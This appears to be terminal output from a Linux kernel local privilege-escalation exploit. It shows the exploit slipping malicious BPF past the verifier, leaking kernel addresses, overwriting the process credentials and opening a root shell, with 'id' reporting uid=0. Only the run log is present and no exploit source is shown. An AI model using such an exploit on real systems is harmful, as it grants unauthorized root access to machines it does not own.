 hack@mozhe:~$ ./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001f07e300
[*] Leaking sock struct from ffff880014dd4000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001391c6c0
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88001391c6c0
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)
#